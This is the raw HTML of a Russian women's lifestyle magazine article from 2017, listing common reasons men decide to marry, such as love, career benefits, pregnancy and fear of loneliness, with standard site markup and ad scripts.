

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camalady.ru/semya/pochemu-muzhchiny-zhenyatsya/
body_size: 23082
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Почему мужчины женятся?</title> <meta name="description" content="Чтоб мужчина хотел жениться Все сказки заканчиваются свадьбой. О красивом подвенечном платье мечтает каждая девушка, даже вплотную занятая карьерой"/> <link rel="canonical" href="https://camalady.ru/semya/pochemu-muzhchiny-zhenyatsya/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Почему мужчины женятся?"/> <meta property="og:description" content="Чтоб мужчина хотел жениться Все сказки заканчиваются свадьбой. О красивом подвенечном платье мечтает каждая девушка, даже вплотную занятая карьерой"/> <meta property="og:url" content="https://camalady.ru/semya/pochemu-muzhchiny-zhenyatsya/"/> <meta property="og:site_name" content="Женский журнал"/> <meta property="article:published_time" content="2017-12-22T02:39:05+00:00"/> <meta property="article:modified_time" content="2019-06-23T21:37:58+00:00"/> <meta property="og:image" content="https://camalady.ru/wp-content/uploads/2017/12/pochemu-muzhchiny.jpg"/> <meta property="og:image:width" content="749"/> <meta property="og:image:height" content="500"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:creator" content="@Camalady_"/> <meta name="twitter:site" content="@Camalady_"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Camalady"/> <link rel='stylesheet' id='bbspoiler-css' href='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto+Slab%3A400%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://camalady.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css' media='all'/> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//camalady.ru/wp-content/uploads/sass/a3_lazy_load.min.css' media='all'/> <link rel='stylesheet' id='crb-template-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css' media='all'/> <link rel='stylesheet' id='crb-template-override-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css' media='all'/> <style id='crb-template-override-inline-css' type='text/css'> .crb-container { display: grid !important; grid-template-columns: 1fr 1fr 1fr !important; grid-column-gap: 20px !important; } @media screen and (max-width: 40em) { .crb-container { grid-template-columns: 1fr 1fr !important; grid-column-gap: 10px !important; } } </style> <script  src='https://camalady.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script> <script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('f657d3a0ed05410c8e22514fbfb6875f');</script> <meta name="google-site-verification" content="B6fR29Gum3ag68VnSevmbjEk1TTElah1KEMX7wCFo80"/><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#81d742}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f01b"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.7} }.site-title, .site-title a {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:30px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1} }.site-description {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:13px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#000000}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#f98168}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ed8b77}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#ed9034}.site-description, .site-description a {color:#000000}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#cc6699}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="preload" href="https://camalady.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://camalady.ru/wp-content/uploads/2017/12/pochemu-muzhchiny.jpg" as="image" crossorigin> <style type="text/css" id="wp-custom-css"> .site-logotype img { max-width: 265px; max-height: 100px; } @media (min-width: 576px) { .site-logotype img { max-width: 576px; max-height: 110px; } } .site-logotype { max-width: 100%; width: 100%; text-align: center; } @media (min-width: 1024px) { .post .entry-image img { margin-left: 40px; } .post .entry-content { padding-left: 0px; } } @media (max-width: 1024px) { .post .entry-image img { margin-left: 20px; margin-top: 5px; width: 95%; } .entry-content { padding-left: 0px; } } .footer-info { max-width: 100%; } </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#885df4; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>var ajaxUrlFlatPM = "https://camalady.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 384493,
        containerId: 'adfox_163068067144842470',
            params: {
                pp: 'h',
            ps: 'fdma',
            p2: 'gnhu'
            }
        })
    })
</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <div class="tgx-rlf" data-rlf-id="3800" data-rlf-auto="1" data-rlf-flt="1" data-rlf-dock="0" ></div></head> <body data-rsssl=1 class="post-template-default single single-post postid-1438 single-format-standard "> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-logotype"><a href="https://camalady.ru/"><img src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" width="2096" height="971" alt="Женский журнал"></a></div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-verh-container"><ul id="header_menu" class="menu"><li id="menu-item-14681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14681"><a href="https://camalady.ru/">Главная</a></li> <li id="menu-item-11540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11540"><a href="https://camalady.ru/mamy-i-deti/">Мамы и дети</a> <ul class="sub-menu"> <li id="menu-item-11541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541"><a href="https://camalady.ru/vse-o-beremennosti/">Беременность и роды</a></li> <li id="menu-item-11542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11542"><a href="https://camalady.ru/novorozhdyonnye/">Новорождённые</a></li> <li id="menu-item-11543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11543"><a href="https://camalady.ru/razvitie-rebyonka/">Развитие ребёнка</a></li> <li id="menu-item-11544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11544"><a href="https://camalady.ru/vospitanie-i-obuchenie/">Воспитание и обучение</a></li> <li id="menu-item-11545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11545"><a href="https://camalady.ru/zdorove-rebyonka/">Здоровье ребёнка</a></li> <li id="menu-item-11546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11546"><a href="https://camalady.ru/pitanie-detey/">Питание детей</a></li> <li id="menu-item-11547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547"><a href="https://camalady.ru/igry-i-razvlecheniya/">Игры и развлечения</a></li> </ul> </li> <li id="menu-item-11548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11548"><a href="https://camalady.ru/moda-i-krasota/">Мода и красота</a> <ul class="sub-menu"> <li id="menu-item-11553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11553"><a href="https://camalady.ru/uhod-za-litsom-i-telom/">Уход за лицом и телом</a></li> <li id="menu-item-11554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11554"><a href="https://camalady.ru/uxod-za-volosami/">Уход за волосами</a></li> <li id="menu-item-11556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11556"><a href="https://camalady.ru/uxod-za-rukami/">Уход за руками</a></li> <li id="menu-item-12160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12160"><a href="https://camalady.ru/kosmetika/">Косметика</a></li> <li id="menu-item-11557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11557"><a href="https://camalady.ru/fitnes-i-sport/">Фитнес и спорт</a></li> <li id="menu-item-11558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558"><a href="https://camalady.ru/shopping/">Шоппинг</a></li> <li id="menu-item-11562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11562"><a href="https://camalady.ru/stil/">Стиль</a></li> <li id="menu-item-15058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15058"><a href="https://camalady.ru/moda/">Мода</a></li> </ul> </li> <li id="menu-item-11551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11551"><a href="https://camalady.ru/zdorove/">Здоровье</a> <ul class="sub-menu"> <li id="menu-item-11559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11559"><a href="https://camalady.ru/zhenskoe-zdorove/">Женское здоровье</a></li> <li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://camalady.ru/diety/">Диеты</a></li> </ul> </li> <li id="menu-item-11552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11552"><a href="https://camalady.ru/semya-i-otnosheniya/">Семья и отношения</a> <ul class="sub-menu"> <li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://camalady.ru/psixologiya/">Психология</a></li> <li id="menu-item-11561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11561"><a href="https://camalady.ru/otnosheniya/">Отношения</a></li> <li id="menu-item-11563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11563"><a href="https://camalady.ru/lyubov/">Любовь</a></li> <li id="menu-item-12018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12018"><a href="https://camalady.ru/svadba/">Свадьба</a></li> <li id="menu-item-11560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11560"><a href="https://camalady.ru/seks/">Секс</a></li> </ul> </li> <li id="menu-item-15914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15914"><a href="https://camalady.ru/raznoe/">Разное</a></li> <li id="menu-item-14734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14734"><a href="https://camalady.ru/kontakty/">Контакты</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div class="entry-image entry-image--big"> <img width="749" height="500" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/2017/12/pochemu-muzhchiny.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Чтоб мужчина хотел жениться" loading="lazy" itemprop="image" data-srcset="https://camalady.ru/wp-content/uploads/2017/12/pochemu-muzhchiny.jpg 749w, https://camalady.ru/wp-content/uploads/2017/12/pochemu-muzhchiny-494x330.jpg 494w, https://camalady.ru/wp-content/uploads/2017/12/pochemu-muzhchiny-599x400.jpg 599w, https://camalady.ru/wp-content/uploads/2017/12/pochemu-muzhchiny-730x487.jpg 730w, https://camalady.ru/wp-content/uploads/2017/12/pochemu-muzhchiny-345x230.jpg 345w" sizes="(max-width: 749px) 100vw, 749px"/><noscript><img width="749" height="500" src="https://camalady.ru/wp-content/uploads/2017/12/pochemu-muzhchiny.jpg" class="attachment-full size-full wp-post-image" alt="Чтоб мужчина хотел жениться" loading="lazy" itemprop="image" srcset="https://camalady.ru/wp-content/uploads/2017/12/pochemu-muzhchiny.jpg 749w, https://camalady.ru/wp-content/uploads/2017/12/pochemu-muzhchiny-494x330.jpg 494w, https://camalady.ru/wp-content/uploads/2017/12/pochemu-muzhchiny-599x400.jpg 599w, https://camalady.ru/wp-content/uploads/2017/12/pochemu-muzhchiny-730x487.jpg 730w, https://camalady.ru/wp-content/uploads/2017/12/pochemu-muzhchiny-345x230.jpg 345w" sizes="(max-width: 749px) 100vw, 749px"/></noscript> <div class="entry-image__title"> <h1 itemprop="headline">Почему мужчины женятся?</h1> <div class="entry-meta"> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2017-12-22">22.12.2017</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://camalady.ru/semya/" itemprop="articleSection">Семья</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fsemya%2Fpochemu-muzhchiny-zhenyatsya%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fsemya%2Fpochemu-muzhchiny-zhenyatsya%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D1%8B+%D0%B6%D0%B5%D0%BD%D1%8F%D1%82%D1%81%D1%8F%3F&url=https%3A%2F%2Fcamalady.ru%2Fsemya%2Fpochemu-muzhchiny-zhenyatsya%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fsemya%2Fpochemu-muzhchiny-zhenyatsya%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D1%8B+%D0%B6%D0%B5%D0%BD%D1%8F%D1%82%D1%81%D1%8F%3F%20https%3A%2F%2Fcamalady.ru%2Fsemya%2Fpochemu-muzhchiny-zhenyatsya%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D1%8B+%D0%B6%D0%B5%D0%BD%D1%8F%D1%82%D1%81%D1%8F%3F%20https%3A%2F%2Fcamalady.ru%2Fsemya%2Fpochemu-muzhchiny-zhenyatsya%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fsemya%2Fpochemu-muzhchiny-zhenyatsya%2F&text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D1%8B+%D0%B6%D0%B5%D0%BD%D1%8F%D1%82%D1%81%D1%8F%3F"></span> </span></div><!-- .entry-meta --> </div><!-- .entry-meta --> </div> </div> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-1438" class="post-1438 post type-post status-publish format-standard has-post-thumbnail category-semya"> <div class="entry-content" itemprop="articleBody"> <div class="flat_pm_start"></div> <p style="text-align: justify;">Чтоб мужчина хотел жениться все сказки заканчиваются свадьбой. О красивом подвенечном платье мечтает каждая девушка, даже вплотную занятая карьерой и окруженная поклонниками.</p> <p style="text-align: justify;">Между тем, до сих пор в обществе бытует мнение, что мужчины женятся только под давлением обстоятельств.</p> <p style="text-align: justify;">И если бы можно было этого избежать, то все пары дружно проживали под совместной крышей, не отправляясь в ЗАГС или церковь. Так по каким причинам мужчины все-таки позволяют себя «окольцевать»?</p> <div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#lyubov">Любовь</a></li><li class="level-1"><a href="#nadoel-holostyatskiy-byt">Надоел холостяцкий быт</a></li><li class="level-1"><a href="#materialnoe-polozhenie-karernyy-rost">Материальное положение, карьерный рост</a></li><li class="level-1"><a href="#beremennost-podrugi">Беременность подруги</a></li><li class="level-1"><a href="#strah-odinochestva">Страх одиночества</a></li></ol><!--/noindex--></div><h2 style="text-align: justify;" id="lyubov">Любовь</h2> <p style="text-align: justify;">Чтоб мужчина хотел жениться да-да, чувства еще никто не отменял, даже в нашем прагматичном мире. Некоторые мужчины до сих пор верят в святость брака и собираются сделать его единственным на всю жизнь.</p> <p style="text-align: justify;">Многие решают устроить свадьбу для того, чтобы быть уверенным в присутствии избранницы рядом на долгие-долгие годы. И кто говорит, что в наше время нет места романтике?</p> <h2 style="text-align: justify;" id="nadoel-holostyatskiy-byt">Надоел холостяцкий быт</h2> <p style="text-align: justify;">Разумеется, существуют и заядлые холостяки, которым не мешает свалка в квартире или яичница на завтрак. К тому же обеспеченные мужчины могут сделать свой холостяцкий быт весьма комфортным.</p> <p style="text-align: justify;">Но существует и другой тип мужчин, которые женятся из-за того, что «так надо». В этом случае важными характеристиками избранницы являются: умение готовить, рачительность и хозяйственность.</p> <h2 style="text-align: justify;" id="materialnoe-polozhenie-karernyy-rost">Материальное положение, карьерный рост</h2> <p style="text-align: justify;">Как ни грустно осознавать, но многие мужчины стремятся к заветному штампу не менее упорно, нежели незамужние отчаявшиеся дамы.</p> <p style="text-align: justify;">Но только если после похода в ЗАГС на горизонте возникают радужные перспективы: помощь в карьерном росте, полезные связи, положение в обществе.</p> <h2 style="text-align: justify;" id="beremennost-podrugi">Беременность подруги</h2> <p style="text-align: justify;">Здесь можно оставить все без комментариев. Ответственность, чувство вины, мнение окружающих… в общем, мужчина женится без люблю, опять-таки потому, что «так надо». Как ни странно, многие подобные браки бывают вполне счастливыми.</p> <h2 style="text-align: justify;" id="strah-odinochestva">Страх одиночества</h2> <p style="text-align: justify;">Если мужчина не сильно общителен и не окружен шумной ватагой друзей, вполне возможно, что призрак пустой квартиры и звенящей тишины по вечерам усердно гнетет его душу. В этом случае женитьба избавляет от страха.</p> <p style="text-align: justify;">***</p> <p style="text-align: justify;">Это не все причины, по которым мужчины женятся. Вот что говорит Николай, автор блога Мастерство Жизни: «Мужчины жаждут пожениться часто по тем же причинам, что и женщины.</p> <p style="text-align: justify;">Зачастую из-за социальных шаблонов и штампов. От скуки, потому что так принято, ради регулярного секса, из-за других навязанных шаблонов.</p> <p style="text-align: justify;">Осознанно данный шаг делают единицы, и им, как правило, не столько важен штамп в паспорте, сколько сами отношения.</p> <p style="text-align: justify;">Для женщины штамп в паспорте — некая стабильность в отношениях и социальный статус. Хотя, на самом деле, это всего лишь иллюзия. Браком хорошее дело не назовешь, а вот полноценная семья — это не обязательно оформление отношений официально».</p> <p style="text-align: justify;">Какими бы ни были причины для заключения брака, взаимное доверие и уважение обоих супругов могут сделать его счастливым и прочным.</p> <div class="flat_pm_end"></div> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-rating"> <div class="entry-bottom__header">Рейтинг</div> <div class="star-rating js-star-rating star-rating--score-0" data-post-id="1438" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fsemya%2Fpochemu-muzhchiny-zhenyatsya%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fsemya%2Fpochemu-muzhchiny-zhenyatsya%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D1%8B+%D0%B6%D0%B5%D0%BD%D1%8F%D1%82%D1%81%D1%8F%3F&url=https%3A%2F%2Fcamalady.ru%2Fsemya%2Fpochemu-muzhchiny-zhenyatsya%2F"></span> <span class="b-share__ico b-share__ok js-share-link" 